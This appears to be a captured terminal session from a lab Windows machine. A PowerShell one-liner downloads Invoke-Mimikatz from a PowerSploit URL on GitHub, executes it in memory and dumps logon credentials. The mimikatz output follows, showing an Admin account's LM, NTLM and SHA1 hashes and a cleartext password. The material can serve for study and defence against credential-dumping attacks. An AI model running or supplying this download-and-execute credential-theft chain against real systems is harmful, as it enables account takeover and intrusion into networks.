 PS C:\Windows\system32> powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mat
tifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 500894 (00000000:0007a49e)
Session           : Interactive from 2
User Name         : Admin
Domain            : WIN-B08SJSVFKIQ
Logon Server      : WIN-B08SJSVFKIQ
Logon Time        : 2020/2/21 14:21:54
SID               : S-1-5-21-2372848034-4108885327-99430284-1001
msv :
[00000003] Primary
* Username : Admin
* Domain   : WIN-B08SJSVFKIQ
* LM       : f0d412bd764ffe81aad3b435b51404ee
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
* Username : Admin
* Domain   : WIN-B08SJSVFKIQ
* Password : admin
wdigest :
* Username : Admin
* Domain   : WIN-B08SJSVFKIQ
* Password : admin
kerberos :
* Username : Admin
* Domain   : WIN-B08SJSVFKIQ
* Password : admin
ssp :
credman :